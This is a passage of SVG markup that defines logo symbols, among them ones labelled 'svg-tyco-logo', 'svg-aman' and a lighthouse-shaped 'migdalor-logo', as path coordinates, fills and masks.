        <path d="M59.51316,10.1022 C58.27041,10.1022 56.99571,10.2795 55.72461,10.62945 C54.55251,10.95315 53.39256,11.595 52.27746,12.5376 L52.20051,12.5985 C51.12531,13.3623 50.19456,14.5119 49.42146,16.0245 C49.07181,16.65465 48.80151,17.4045 48.61311,18.2625 C48.41376,19.16625 48.31251,20.1678 48.31251,21.24 C48.31251,23.30715 48.68541,25.0818 49.41996,26.51595 C49.74366,27.06165 50.19786,27.71235 50.68971,28.3323 C51.16761,28.9341 51.69216,29.46735 52.24851,29.9181 C53.35701,30.7119 54.56751,31.3617 55.83156,31.83915 C56.37831,31.9716 56.96736,32.0901 57.54786,32.18025 C58.15671,32.2755 58.85466,32.3637 59.62251,32.44185 L67.63116,32.44035 C68.10036,32.44035 68.52366,32.24625 68.96301,31.82955 C69.38361,31.43115 69.56316,31.01745 69.56316,30.4461 C69.56316,29.97645 69.36921,29.553 68.95296,29.1132 C68.55456,28.69305 68.15901,28.5135 67.63116,28.5135 C65.81391,28.5135 64.03476,28.6719 62.20266,28.67265 C60.48831,28.6734 58.52826,28.77255 56.86071,28.29045 C56.04066,28.05345 55.29081,27.60705 54.63666,27.05865 C52.86636,25.57455 52.23936,23.5557 52.23936,21.3024 C52.23936,19.8735 52.49421,18.6327 52.99761,17.61495 C53.86611,15.85935 55.35066,14.727 57.26376,14.3199 C59.18121,13.9119 61.18881,14.02995 63.13791,14.02935 C64.57491,14.0289 66.01191,14.0286 67.44876,14.02815 L67.63116,14.02815 C68.10081,14.02815 68.52426,13.8345 68.96301,13.4187 C69.38361,13.0197 69.56316,12.60525 69.56316,12.0336 C69.56316,11.55795 69.37491,11.14725 68.95341,10.7022 C68.55396,10.2816 68.15856,10.1022 67.63116,10.1022 L59.51316,10.1022 Z"></path>
        <path d="M34.628985,29.301465 C31.891185,29.041815 29.519385,27.979515 28.195635,25.332465 C27.391635,23.724315 27.151185,22.021365 27.178335,20.314065 C27.207135,18.492915 27.244635,16.672065 27.259335,14.850765 C27.266685,13.933515 27.303285,13.005615 27.260385,12.089265 C27.230235,11.446065 27.104385,10.769265 26.618985,10.307115 C26.565885,10.256565 26.509635,10.209465 26.450985,10.165365 C25.958535,9.793515 25.288035,9.669915 24.695235,9.841515 C24.161085,9.996015 23.701935,10.381365 23.438235,10.870965 C23.074635,11.546115 23.197485,12.292515 23.194785,13.024065 C23.191635,13.903965 23.186085,14.783565 23.181735,15.663165 C23.173035,17.385615 23.169135,19.108215 23.197335,20.830365 C23.243085,23.620515 23.740335,26.202765 25.461435,28.485165 C27.152985,30.728115 29.668785,32.197665 32.418585,32.711115 C33.622935,32.936115 35.299185,33.278865 36.239235,32.269815 C36.711285,31.763265 36.935835,30.978315 36.657435,30.322215 C36.344835,29.585115 35.581785,29.390265 34.855035,29.322765 C34.779435,29.315715 34.704135,29.308665 34.628985,29.301465"></path>
        <path d="M41.79558,38.55372 C44.60148,34.95672 44.36823,30.68502 44.36823,26.39397 L44.36823,17.72592 L44.36823,14.03292 C44.36823,12.54657 44.74488,10.27062 42.77823,9.82842 C41.99178,9.65157 41.13543,10.00017 40.68918,10.67037 C40.21848,11.37777 40.28763,12.37812 40.29138,13.20297 C40.30878,16.95972 40.29513,20.71872 40.29513,24.47907 C40.29513,26.48427 40.34943,28.49802 40.29513,30.50262 C40.21623,33.40812 39.36918,36.12912 36.65313,37.56192 C35.59083,38.12247 34.29978,38.40642 32.81583,38.40642 C32.31123,38.40642 31.80843,38.62107 31.27938,39.06327 C30.91308,39.44817 30.74613,39.87732 30.74613,40.47492 C30.74613,40.96152 30.94758,41.40072 31.37928,41.85597 C31.79238,42.29217 32.22213,42.47847 32.81583,42.47847 C35.02368,42.47847 36.82503,42.10167 38.16903,41.35872 C39.69198,40.63137 40.90668,39.69042 41.79558,38.55372"></path>
        <path d="M92.470455,23.164515 C91.947705,25.149615 90.620505,26.897565 88.784955,27.929265 C86.735505,29.081115 84.149205,29.257965 81.988755,28.331265 C79.065855,27.077565 77.467905,23.996715 77.633205,20.888865 C77.818155,17.411265 80.344455,14.475465 83.810505,13.865715 C87.931155,13.140765 92.029905,16.081515 92.638755,20.223915 C92.785605,21.223515 92.718855,22.220865 92.470455,23.164515 M94.017105,13.987215 C91.955505,11.362965 88.839255,9.604815 85.188855,9.6180895 C78.877005,9.641415 73.580955,15.112065 73.5723939,21.378015 C73.561305,29.464365 81.894405,35.109465 89.405805,32.155065 C92.853105,30.798915 95.494005,27.984765 96.355305,24.363465 C97.237605,20.655165 96.240555,16.817565 94.017105,13.987215"></path>
        <path d="M13.064655,9.46383 C12.458805,9.46383 11.885055,9.70323 11.310705,10.19568 C10.864155,10.64448 10.639305,11.18718 10.639305,11.84118 C10.639305,12.44703 10.879005,13.02078 11.371005,13.59513 C11.820255,14.04168 12.378855,14.26653 13.064655,14.26653 C13.659105,14.26653 14.194905,14.03298 14.702205,13.55268 C15.199605,13.08063 15.441855,12.52083 15.441855,11.84118 C15.441855,11.24583 15.208305,10.71048 14.728455,10.20408 C14.256105,9.70623 13.712055,9.46383 13.064655,9.46383"></path>
        <path d="M15.85803,28.898265 C13.90113,28.557915 12.13488,28.395765 10.56453,27.023865 C8.97003,25.630515 8.46843,23.551065 8.36793,21.515415 C8.24658,19.054365 8.34348,16.568415 8.34348,14.104365 L8.34348,12.282915 L8.34348,4.292715 C8.34348,3.144615 8.53488,1.524315 7.68858,0.669765 C7.46283,0.441765 7.16313,0.268215 6.76623,0.172665 C5.99973,-0.011685 5.13618,0.313965 4.68213,0.958365 C4.30098,1.499565 4.22568,2.177715 4.24218,2.822265 C4.26063,3.548415 4.27128,4.270665 4.27128,4.999215 L4.27128,9.757815 L4.27128,9.778515 L1.94733,9.778515 C0.87183,9.778515 3e-05,10.650465 3e-05,11.725965 L3e-05,11.851365 C3e-05,12.926865 0.87183,13.798815 1.94733,13.798815 L4.27278,13.798815 C4.27368,15.964815 4.27428,18.130815 4.27128,20.296815 C4.26693,23.358015 4.86273,26.460315 6.84888,28.885965 C7.73478,29.970615 8.93643,30.936015 10.42053,31.755915 C11.11893,32.064165 11.96238,32.341065 12.90333,32.566815 C13.82658,32.788815 14.83083,32.901615 15.88878,32.901615 C16.37583,32.901615 16.81458,32.700315 17.27073,32.269065 C17.70648,31.855365 17.89278,31.425765 17.89278,30.832965 C17.89278,29.659365 16.90428,29.080065 15.85803,28.898265"></path>
    </symbol>

    <symbol id="svg-tyco-logo" viewBox="0 0 97 43">
        <path d="M59.51316,10.1022 C58.27041,10.1022 56.99571,10.2795 55.72461,10.62945 C54.55251,10.95315 53.39256,11.595 52.27746,12.5376 L52.20051,12.5985 C51.12531,13.3623 50.19456,14.5119 49.42146,16.0245 C49.07181,16.65465 48.80151,17.4045 48.61311,18.2625 C48.41376,19.16625 48.31251,20.1678 48.31251,21.24 C48.31251,23.30715 48.68541,25.0818 49.41996,26.51595 C49.74366,27.06165 50.19786,27.71235 50.68971,28.3323 C51.16761,28.9341 51.69216,29.46735 52.24851,29.9181 C53.35701,30.7119 54.56751,31.3617 55.83156,31.83915 C56.37831,31.9716 56.96736,32.0901 57.54786,32.18025 C58.15671,32.2755 58.85466,32.3637 59.62251,32.44185 L67.63116,32.44035 C68.10036,32.44035 68.52366,32.24625 68.96301,31.82955 C69.38361,31.43115 69.56316,31.01745 69.56316,30.4461 C69.56316,29.97645 69.36921,29.553 68.95296,29.1132 C68.55456,28.69305 68.15901,28.5135 67.63116,28.5135 C65.81391,28.5135 64.03476,28.6719 62.20266,28.67265 C60.48831,28.6734 58.52826,28.77255 56.86071,28.29045 C56.04066,28.05345 55.29081,27.60705 54.63666,27.05865 C52.86636,25.57455 52.23936,23.5557 52.23936,21.3024 C52.23936,19.8735 52.49421,18.6327 52.99761,17.61495 C53.86611,15.85935 55.35066,14.727 57.26376,14.3199 C59.18121,13.9119 61.18881,14.02995 63.13791,14.02935 C64.57491,14.0289 66.01191,14.0286 67.44876,14.02815 L67.63116,14.02815 C68.10081,14.02815 68.52426,13.8345 68.96301,13.4187 C69.38361,13.0197 69.56316,12.60525 69.56316,12.0336 C69.56316,11.55795 69.37491,11.14725 68.95341,10.7022 C68.55396,10.2816 68.15856,10.1022 67.63116,10.1022 L59.51316,10.1022 Z"></path>
        <path d="M34.628985,29.301465 C31.891185,29.041815 29.519385,27.979515 28.195635,25.332465 C27.391635,23.724315 27.151185,22.021365 27.178335,20.314065 C27.207135,18.492915 27.244635,16.672065 27.259335,14.850765 C27.266685,13.933515 27.303285,13.005615 27.260385,12.089265 C27.230235,11.446065 27.104385,10.769265 26.618985,10.307115 C26.565885,10.256565 26.509635,10.209465 26.450985,10.165365 C25.958535,9.793515 25.288035,9.669915 24.695235,9.841515 C24.161085,9.996015 23.701935,10.381365 23.438235,10.870965 C23.074635,11.546115 23.197485,12.292515 23.194785,13.024065 C23.191635,13.903965 23.186085,14.783565 23.181735,15.663165 C23.173035,17.385615 23.169135,19.108215 23.197335,20.830365 C23.243085,23.620515 23.740335,26.202765 25.461435,28.485165 C27.152985,30.728115 29.668785,32.197665 32.418585,32.711115 C33.622935,32.936115 35.299185,33.278865 36.239235,32.269815 C36.711285,31.763265 36.935835,30.978315 36.657435,30.322215 C36.344835,29.585115 35.581785,29.390265 34.855035,29.322765 C34.779435,29.315715 34.704135,29.308665 34.628985,29.301465"></path>
        <path d="M41.79558,38.55372 C44.60148,34.95672 44.36823,30.68502 44.36823,26.39397 L44.36823,17.72592 L44.36823,14.03292 C44.36823,12.54657 44.74488,10.27062 42.77823,9.82842 C41.99178,9.65157 41.13543,10.00017 40.68918,10.67037 C40.21848,11.37777 40.28763,12.37812 40.29138,13.20297 C40.30878,16.95972 40.29513,20.71872 40.29513,24.47907 C40.29513,26.48427 40.34943,28.49802 40.29513,30.50262 C40.21623,33.40812 39.36918,36.12912 36.65313,37.56192 C35.59083,38.12247 34.29978,38.40642 32.81583,38.40642 C32.31123,38.40642 31.80843,38.62107 31.27938,39.06327 C30.91308,39.44817 30.74613,39.87732 30.74613,40.47492 C30.74613,40.96152 30.94758,41.40072 31.37928,41.85597 C31.79238,42.29217 32.22213,42.47847 32.81583,42.47847 C35.02368,42.47847 36.82503,42.10167 38.16903,41.35872 C39.69198,40.63137 40.90668,39.69042 41.79558,38.55372"></path>
        <path d="M92.470455,23.164515 C91.947705,25.149615 90.620505,26.897565 88.784955,27.929265 C86.735505,29.081115 84.149205,29.257965 81.988755,28.331265 C79.065855,27.077565 77.467905,23.996715 77.633205,20.888865 C77.818155,17.411265 80.344455,14.475465 83.810505,13.865715 C87.931155,13.140765 92.029905,16.081515 92.638755,20.223915 C92.785605,21.223515 92.718855,22.220865 92.470455,23.164515 M94.017105,13.987215 C91.955505,11.362965 88.839255,9.604815 85.188855,9.6180895 C78.877005,9.641415 73.580955,15.112065 73.5723939,21.378015 C73.561305,29.464365 81.894405,35.109465 89.405805,32.155065 C92.853105,30.798915 95.494005,27.984765 96.355305,24.363465 C97.237605,20.655165 96.240555,16.817565 94.017105,13.987215"></path>
        <path fill="#65c6d6"
              d="M13.064655,9.46383 C12.458805,9.46383 11.885055,9.70323 11.310705,10.19568 C10.864155,10.64448 10.639305,11.18718 10.639305,11.84118 C10.639305,12.44703 10.879005,13.02078 11.371005,13.59513 C11.820255,14.04168 12.378855,14.26653 13.064655,14.26653 C13.659105,14.26653 14.194905,14.03298 14.702205,13.55268 C15.199605,13.08063 15.441855,12.52083 15.441855,11.84118 C15.441855,11.24583 15.208305,10.71048 14.728455,10.20408 C14.256105,9.70623 13.712055,9.46383 13.064655,9.46383"></path>
        <path d="M15.85803,28.898265 C13.90113,28.557915 12.13488,28.395765 10.56453,27.023865 C8.97003,25.630515 8.46843,23.551065 8.36793,21.515415 C8.24658,19.054365 8.34348,16.568415 8.34348,14.104365 L8.34348,12.282915 L8.34348,4.292715 C8.34348,3.144615 8.53488,1.524315 7.68858,0.669765 C7.46283,0.441765 7.16313,0.268215 6.76623,0.172665 C5.99973,-0.011685 5.13618,0.313965 4.68213,0.958365 C4.30098,1.499565 4.22568,2.177715 4.24218,2.822265 C4.26063,3.548415 4.27128,4.270665 4.27128,4.999215 L4.27128,9.757815 L4.27128,9.778515 L1.94733,9.778515 C0.87183,9.778515 3e-05,10.650465 3e-05,11.725965 L3e-05,11.851365 C3e-05,12.926865 0.87183,13.798815 1.94733,13.798815 L4.27278,13.798815 C4.27368,15.964815 4.27428,18.130815 4.27128,20.296815 C4.26693,23.358015 4.86273,26.460315 6.84888,28.885965 C7.73478,29.970615 8.93643,30.936015 10.42053,31.755915 C11.11893,32.064165 11.96238,32.341065 12.90333,32.566815 C13.82658,32.788815 14.83083,32.901615 15.88878,32.901615 C16.37583,32.901615 16.81458,32.700315 17.27073,32.269065 C17.70648,31.855365 17.89278,31.425765 17.89278,30.832965 C17.89278,29.659365 16.90428,29.080065 15.85803,28.898265"></path>
    </symbol>

    <symbol id="svg-aman" viewBox="0 0 758.92 530.38">
        <defs>
            <style>.cls-1{fill:#bbb;}.cls-2{fill:#bbb;}</style>
        </defs>
        <path class="cls-1"
              d="M498.1,471.16V400.9c0-16.87-2.12-28.09-6.48-34.29-4.48-6.38-11.23-9.62-20.07-9.62a30,30,0,0,0-17.88,5.71A33.59,33.59,0,0,0,442,378.29c-2.45,6.43-3.7,16.73-3.7,30.63v62.24H406.81v-67c0-13-1-22.59-2.95-28.55-2-6.18-5.17-10.88-9.33-14A24.76,24.76,0,0,0,379.42,357a29.47,29.47,0,0,0-17.66,5.78,34.25,34.25,0,0,0-11.76,16c-2.5,6.64-3.77,17.09-3.77,31.08v61.32H315V332.74h31.23V352.9l4.07-4.49A59.31,59.31,0,0,1,370,333.85a57.73,57.73,0,0,1,23.59-4.79,43.53,43.53,0,0,1,23,6.23,45.41,45.41,0,0,1,16.52,18.29l1.82,3.48,2.2-3.25a55.92,55.92,0,0,1,20.15-18.45,55.22,55.22,0,0,1,26.08-6.3c9.7,0,18.32,2.27,25.63,6.75a39.06,39.06,0,0,1,15.74,17.49c3.22,7.3,4.86,19.5,4.86,36.28v81.58Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-1"
              d="M810.23,471.16V410.83c0-17.44-.78-28.77-2.38-34.64-1.66-6.08-4.63-10.8-8.83-14.05a24.82,24.82,0,0,0-15.53-4.88,28.83,28.83,0,0,0-20.31,7.92c-5.52,5.16-9.39,12.34-11.5,21.34-1.1,4.67-1.63,14.35-1.63,29.57v55.07H718.81V332.74h31.24v17.37l3.84-3.26c7.92-6.67,15.15-11.36,21.51-13.94a51.5,51.5,0,0,1,19.4-3.85,47.11,47.11,0,0,1,34.47,14.17c7.82,7.92,11.79,19.93,11.79,35.7v92.23Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-1"
              d="M659.05,332.74v19.15l-4-4.07a64.11,64.11,0,0,0-20.15-14.09,58.44,58.44,0,0,0-23.24-4.67c-17.89,0-33.31,6.87-45.84,20.42s-19,31.35-19,52.73c0,20.6,6.6,38.05,19.6,51.86S595,474.84,612.7,474.84a57,57,0,0,0,22-4.22c6.75-2.82,13.61-7.51,20.37-13.94l4-3.76v18.24h31.22V332.74ZM614.79,447.41c-23.56,0-40.43-20.08-40.43-44.85s16.87-44.85,40.43-44.85,42.68,20.08,42.68,44.85-19.1,44.85-42.68,44.85"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-1"
              d="M267.61,471.16,252.47,431.3H170.31l-15.74,39.86H121.31l72.81-188.8h34.13l72.61,188.8ZM182,400.08h58.62l-29.22-75.21Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M769.77,276.42l109.36-45.1c-81.5-68.26-206.61-112-346.92-112-169.78,0-317.33,64-392.25,158.07,77.49-58.8,188.16-95.62,311-95.62,124.5,0,241.14,34.45,318.78,94.62"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M151.57,509.82c33.3,0,48.82,20.29,48.82,55,0,34.84-15.19,55.12-48.82,55.12H120.21V509.82ZM129,611.82h22.31c27.56,0,40-17.13,40-47,0-29.66-12.61-46.88-40-46.88H129Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2" d="M223.5,535.85h8.73v84H223.5Z" transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M314.9,619.82V602h-.32c-3,8.73-14,16.09-26.11,16.09-19.31,0-32.89-14-32.89-37v-9.62c0-22.87,13.49-36.94,33-36.94,12.21,0,22.55,6.95,26.27,15.84h.33V535.85h8.4v83.81c0,19.24-14.55,30.07-33.78,30.07-19,0-30.64-9.62-31.93-23.28h9c1.21,8.73,10.19,15.6,23,15.6C304.88,642.05,314.9,633.65,314.9,619.82Zm-50.59-47.28v7.52c0,18.34,9.78,30.15,25.21,30.15s25.38-12.05,25.38-30v-7.84c0-18-10.26-30.15-25.38-30.15C274,542.23,264.31,553.79,264.31,572.54Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2" d="M350.78,535.85h8.73v84h-8.73Z" transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M390.86,515.15h8.73v20.7h19.32v7.51H399.59v56.9c0,10.27,3.8,13,14.47,13a30.19,30.19,0,0,0,5.82-.49v7.28a41.69,41.69,0,0,1-7.76.64c-17.06,0-21.26-6.3-21.26-21.58V543.36H378.25v-7.51h12.61Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2"
              d="M460.77,621.28c-16.25,0-27.4-9.7-27.4-25.14,0-14.22,9.86-23.6,28.85-23.6h24.57V561.79c0-13.17-8.08-19.64-20.93-19.64-12.69,0-19.16,6.06-20.69,15.76h-8.33c1.29-13.74,10.75-23.44,29.42-23.44,17.3,0,29.26,9.22,29.26,26v59.4H487V607.46h-.32C483.72,613.36,475.64,621.28,460.77,621.28Zm26-29.5V579.9H462.46c-13.9,0-20,6.62-20,16,0,11.4,8.81,17.78,20,17.78C476,613.68,486.79,604.87,486.79,591.78Z"
              transform="translate(-120.21 -119.35)"/>
        <path class="cls-2" d="M522,503.84h8.73V619.9H522Z" transform="translate(-120.21 -119.35)"/>
        <rect class="cls-2" x="103.29" y="384.41" width="8.73" height="11.39"/>
        <rect class="cls-2" x="230.57" y="384.41" width="8.73" height="11.39"/>
    </symbol>

    <symbol id="migdalor-logo" viewBox="0 0 116 168">
        <defs>
            <polygon id="path-1"
                     points="0.268884 167.11695 115.998498 167.11695 115.998498 -0.001386 0.268884 -0.001386"></polygon>
        </defs>
        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
            <g id="01" transform="translate(-70.000000, -28.000000)">
                <g id="Group-49-Copy" transform="translate(69.000000, 28.000000)">
                    <g id="Group-35" transform="translate(0.396000, 0.000000)">
                        <path d="M115.998498,83.7886896 C115.998498,57.6376416 98.408772,35.5337136 74.443446,28.6452936 L74.443446,29.7374616 C97.821108,36.5940036 114.94791,58.2225336 114.94791,83.7886896 C114.94791,98.0534016 109.467666,111.216244 100.695672,121.151092 C101.255616,121.038826 101.944458,120.810136 102.523806,120.67708 C110.924352,110.695108 115.998498,97.8260976 115.998498,83.7886896 L115.998498,83.7886896 Z M42.891156,28.6203456 C18.880092,35.4768876 1.243242,57.6043776 1.243242,83.7886896 C1.243242,98.8101576 7.053354,112.495522 16.53498,122.733904 C16.580718,122.710342 16.95771,122.577286 17.562006,122.290384 C8.123346,112.214164 2.29383,98.6521536 2.29383,83.7886896 C2.29383,58.1878836 19.46637,36.5371776 42.891156,29.7111276 L42.891156,28.6203456 Z"
                              id="Fill-3" fill="#183660"></path>
                        <path d="M100.225957,83.7576432 C100.225957,60.8345892 81.5759406,42.1831872 58.6528866,42.1831872 C35.7284466,42.1831872 17.0784306,60.8345892 17.0784306,83.7576432 C17.0784306,96.6543732 22.9800186,108.196981 32.2260246,115.829683 C32.6709306,115.649503 33.1158366,115.469323 33.5621286,115.293301 C24.2842446,107.894833 18.3105846,96.5199312 18.3105846,83.7576432 C18.3105846,61.5123432 36.4089726,43.4153412 58.6528866,43.4153412 C80.8954146,43.4153412 98.9924166,61.5123432 98.9924166,83.7576432 C98.9924166,98.2690632 91.2640806,110.978683 79.7339466,118.086091 C80.2093446,118.312009 80.6653386,118.497733 81.1310346,118.702861 C92.6057286,111.296077 100.225957,98.4035052 100.225957,83.7576432"
                              id="Fill-5" fill="#183660"></path>
                        <path d="M98.992971,83.7576432 C98.992971,61.5123432 80.895969,43.4153412 58.652055,43.4153412 C36.406755,43.4153412 18.309753,61.5123432 18.309753,83.7576432 C18.309753,96.5199312 24.283413,107.894833 33.562683,115.293301 C37.873143,113.578819 42.232113,112.014025 45.609795,111.175495 C55.746999,108.661291 67.145463,111.447151 76.485717,116.443681 C77.602833,117.041047 78.678369,117.582973 79.734501,118.086091 C91.266021,110.977297 98.992971,98.2690632 98.992971,83.7576432"
                              id="Fill-7" fill="#71CCD9"></path>
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-10"></g>
                        <polygon id="Fill-9" fill="#E0E0E6" mask="url(#mask-2)"
                                 points="44.749782 38.324286 72.67491 38.324286 72.67491 28.964628 44.749782 28.964628"></polygon>
                        <polygon id="Fill-11" fill="#E0E0E6" mask="url(#mask-2)"
                                 points="69.9390846 116.611526 66.3756786 40.9289958 51.0492906 40.9289958 47.4858846 116.611526"></polygon>
                        <polygon id="Fill-12" fill="#FFFFFF" mask="url(#mask-2)"
                                 points="48.9824874 40.9296888 40.9007214 116.612219 47.4869934 116.612219 51.0490134 40.9296888"></polygon>
                        <polygon id="Fill-13" fill="#CBCCD7" mask="url(#mask-2)"
                                 points="66.3555816 40.8193632 69.9189876 116.501893 76.5038736 116.501893 68.4221076 40.8193632"></polygon>
                        <path d="M66.8313954,50.5842876 L50.5944054,50.5842876 L50.1827634,59.3327196 L67.2430374,59.3327196 L66.8313954,50.5842876 Z M67.6546794,68.0811516 L49.7711214,68.0811516 L49.3594794,76.8295836 L68.0663214,76.8295836 L67.6546794,68.0811516 Z M68.4779634,85.5780156 L48.9478374,85.5780156 L48.5348094,94.3278336 L68.8909914,94.3278336 L68.4779634,85.5780156 Z"
                              id="Fill-14" fill="#D1202B" mask="url(#mask-2)"></path>
                        <path d="M74.1457332,94.3271406 L73.2115692,85.5787086 L68.4783792,85.5787086 L68.8900212,94.3271406 L74.1457332,94.3271406 Z M66.8318112,50.5835946 L67.2434532,59.3320266 L70.4090772,59.3320266 L69.4749132,50.5835946 L66.8318112,50.5835946 Z M72.2760192,76.8302766 L71.3432412,68.0818446 L67.6550952,68.0818446 L68.0667372,76.8302766 L72.2760192,76.8302766 Z"
                              id="Fill-15" fill="#9A1C20" mask="url(#mask-2)"></path>
                        <path d="M48.5352252,94.3271406 L48.9468672,85.5787086 L44.2136772,85.5787086 L43.2795132,94.3271406 L48.5352252,94.3271406 Z M47.9503332,50.5835946 L47.0161692,59.3320266 L50.1817932,59.3320266 L50.5948212,50.5835946 L47.9503332,50.5835946 Z M49.3585092,76.8302766 L49.7701512,68.0818446 L46.0820052,68.0818446 L45.1478412,76.8302766 L49.3585092,76.8302766 Z"
                              id="Fill-16" fill="#EC2227" mask="url(#mask-2)"></path>
                        <path d="M88.5329676,124.396272 C80.0645076,121.481514 69.5932776,116.522406 58.7381256,115.186302 C48.0479076,113.872374 28.9751616,117.869598 28.9751616,117.869598 C28.9751616,117.869598 48.6605196,110.49885 58.9792896,108.87723 C69.2966736,107.256996 80.4096216,111.02553 89.2786356,116.816238 C92.6480016,119.017206 97.9536096,119.931966 102.512164,120.690108"
                              id="Fill-17" fill="#E5BD80" mask="url(#mask-2)"></path>
                        <path d="M16.5055968,122.746932 C16.5055968,122.746932 35.4743928,113.689422 45.6102108,111.175218 C55.7474148,108.661014 67.1472648,111.44826 76.4861328,116.442018 C85.8250008,121.438548 92.6954028,123.16689 102.480563,120.688722 C95.5034388,123.051852 85.0945788,126.224406 76.4057448,124.058088 C67.7155248,121.894542 56.8534428,117.86544 45.9220608,117.481518 C35.1583848,117.105912 16.5055968,122.746932 16.5055968,122.746932"
                              id="Fill-18" fill="#183660" mask="url(#mask-2)"></path>
                        <path d="M68.5049904,26.476758 L68.5049904,15.01731 L48.9208104,15.01731 L48.9208104,26.476758 L55.1217744,26.476758 L55.1231604,21.94038 C55.0968264,19.920978 56.6837964,18.270252 58.7129004,18.270252 C60.7433904,18.270252 62.3289744,19.920978 62.3026404,21.94038 L62.3040264,26.476758 L68.5049904,26.476758 Z"
                              id="Fill-19" fill="#CBCCD7" mask="url(#mask-2)"></path>
                        <polygon id="Fill-20" fill="#183660" mask="url(#mask-2)"
                                 points="58.1079114 0 58.1079114 8.236998 46.8785394 15.157296 70.5472614 15.157296 59.3178894 8.238384 59.3178894 0"></polygon>
                        <path d="M74.7236952,41.7147192 L74.7236952,38.2926852 L73.5677712,38.2926852 L73.5677712,28.0944972 L71.9336772,28.0944972 L71.9336772,21.9808512 L45.4901832,21.9808512 L45.4901832,28.0944972 L43.8588612,28.0944972 L43.8588612,38.2926852 L42.7015512,38.2926852 L42.7015512,41.7147192 L44.3439612,41.7147192 L48.3037632,47.2864392 L48.5878932,44.6239332 L46.5199812,41.7147192 L70.9038792,41.7147192 L68.8373532,44.6239332 L69.1214832,47.2864392 L73.0812852,41.7147192 L74.7236952,41.7147192 Z M63.9669492,38.3065452 L67.8408192,38.3065452 L67.8408192,28.9967832 L63.9669492,28.9967832 L63.9669492,38.3065452 Z M54.3730572,38.3065452 L58.2469272,38.3065452 L58.2469272,28.9967832 L54.3730572,28.9967832 L54.3730572,38.3065452 Z M49.5761112,38.3065452 L53.4499812,38.3065452 L53.4499812,28.9967832 L49.5761112,28.9967832 L49.5761112,38.3065452 Z M44.7777792,38.3065452 L48.6516492,38.3065452 L48.6516492,28.9967832 L44.7777792,28.9967832 L44.7777792,38.3065452 Z M46.4118732,26.3716992 L58.2510852,26.3716992 L58.2510852,22.4229852 L46.4118732,22.4229852 L46.4118732,26.3716992 Z M59.1700032,38.3065452 L63.0438732,38.3065452 L63.0438732,28.9967832 L59.1700032,28.9967832 L59.1700032,38.3065452 Z M59.1741612,26.3716992 L71.0133732,26.3716992 L71.0133732,22.4229852 L59.1741612,22.4229852 L59.1741612,26.3716992 Z M68.7638952,38.3065452 L72.6377652,38.3065452 L72.6377652,28.9967832 L68.7638952,28.9967832 L68.7638952,38.3065452 Z"
                              id="Fill-21" fill="#183660" mask="url(#mask-2)"></path>
                        <path d="M103.44411,144.730278 L106.182846,144.730278 L106.182846,138.256272 L103.44411,138.256272 L103.44411,144.730278 Z M111.834954,135.165492 L103.385898,135.165492 L103.366494,132.995016 L114.572304,132.995016 L114.572304,144.730278 L111.834954,144.730278 L111.834954,135.165492 Z M100.788534,137.180736 L100.788534,144.730278 L94.159296,144.730278 L94.159296,142.558416 L98.051184,142.558416 L98.051184,137.669994 C98.051184,135.732366 97.072668,135.029664 95.782302,135.029664 C94.472532,135.029664 92.946546,135.615942 91.597968,136.77048 L91.597968,144.730278 L88.89804,144.730278 L88.89804,135.165492 L87.354036,135.165492 L87.354036,132.995016 L91.597968,132.995016 L91.597968,134.461404 C93.338784,133.306866 94.941,132.780186 96.760818,132.79959 C98.970102,132.79959 100.788534,133.933338 100.788534,137.180736 L100.788534,137.180736 Z M75.875184,142.558416 L80.667972,142.558416 C82.292364,142.558416 82.878642,141.972138 82.878642,140.094108 L82.878642,137.610396 C82.878642,135.753156 82.292364,135.165492 80.667972,135.165492 L75.875184,135.165492 L75.875184,132.995016 L81.528678,132.995016 C84.501648,132.995016 85.615992,134.051148 85.615992,137.122524 L85.615992,140.583366 C85.615992,143.67276 84.501648,144.730278 81.528678,144.730278 L75.875184,144.730278 L75.875184,142.558416 Z M70.636104,135.165492 L68.583438,135.165492 L68.583438,132.995016 L73.37484,132.995016 L73.37484,144.730278 L70.636104,144.730278 L70.636104,135.165492 Z M63.559188,135.165492 L61.778178,135.165492 L61.778178,132.995016 L65.534238,132.995016 C66.023496,132.995016 66.296538,133.268058 66.296538,133.757316 L66.296538,147.564648 L63.559188,147.564648 L63.559188,135.165492 Z M54.509994,132.995016 L54.509994,135.420516 C54.509994,139.155786 52.70958,140.93541 50.382486,142.656822 L50.382486,144.730278 L47.645136,144.730278 L47.645136,141.776712 C50.264676,139.900068 51.713046,138.50991 51.73245,135.732366 L51.73245,135.165492 L44.24112,135.165492 L44.24112,131.234796 L47.09628,131.234796 L47.09628,132.995016 L54.509994,132.995016 Z M42.291018,135.165492 L41.01867,135.165492 L41.01867,144.730278 L38.28132,144.730278 L38.28132,135.165492 L32.433786,135.165492 L32.433786,144.730278 L29.69505,144.730278 L29.69505,135.165492 L28.501704,135.165492 L28.501704,132.995016 L41.546736,132.995016 C42.01659,132.995016 42.291018,133.268058 42.291018,133.757316 L42.291018,135.165492 Z M26.413002,132.995016 L26.413002,140.310324 C26.413002,143.633952 25.240446,144.730278 21.817026,144.730278 L19.86138,144.730278 L19.86138,142.558416 L21.563388,142.558416 C23.186394,142.558416 23.675652,141.952734 23.675652,140.07609 L23.675652,135.165492 L17.652096,135.165492 L17.652096,147.564648 L14.91336,147.564648 L14.91336,135.165492 L13.621608,135.165492 L13.621608,132.995016 L26.413002,132.995016 Z M8.93277,137.259738 C8.93277,135.732366 8.345106,135.165492 6.977124,135.165492 L2.048508,135.165492 L2.048508,132.995016 L8.325702,132.995016 C10.555776,132.995016 11.67012,133.992936 11.67012,136.378242 L11.67012,144.730278 L8.93277,144.730278 L8.93277,137.259738 Z"
                              id="Fill-22" fill="#183660" mask="url(#mask-2)"></path>
